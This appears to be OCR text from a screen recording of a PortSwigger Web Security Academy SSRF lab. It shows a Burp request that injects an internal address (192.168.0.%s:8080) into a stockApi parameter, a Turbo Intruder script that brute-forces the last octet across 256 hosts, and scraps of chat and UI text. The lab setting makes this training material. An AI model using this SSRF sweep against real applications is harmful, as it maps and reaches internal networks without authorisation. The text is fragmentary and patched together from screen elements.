 19:44
turbo-intruder/decorators.md at master · PortSwigger/turbo-intruder · GitHub — Mozilla Firefox
File Edit View History Bookmarks Tools Help
All labs | Web Security Ac
Lab: Basic SSRF against an
Basic SSRF against anothe
Turbo Intruder: Embracing
turbo-intruder/decorator
Turbo Intruder - 0ae400dd04d7302ac0fa895200e500cc.web-security-academy.net
Pretty Raw Hex Hackvertor
\n
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae400dd04d7302ac0fa895200e500cc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.%s:8080
Search...
0 matches
examples/default.py
Choose scripts dir
Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=10,
5 requestsPerConnection=1,
6 pipeline=False
7 )
8
9 for num in range(0, 256):
10 engine.queue(target.req, str(num))
11
12 @FilterStatus(500)
13 def handleResponse(req, interesting):
14 if interesting:
15 table.add(req)
16
# lgingeredl
hey tib,i have an endpoint /id/&lt;i
which is a get method. how do i pass
values to the &lt;id&gt; from cli whi
the server is running?
# 0xred4cted
useful tool that, i will deffo check
out tomorrow
Attack
the ones that start with Unique. These decorators are useful for fuzzing campaigns against an API or HTTP headers in which the responses
stay for the most part static. Unique decorators reduce the signal/noise ratio by keeping a history of keys and only allowing N instances (N=1 by
Giveaway every 10 subs! 92 / 100 Total Points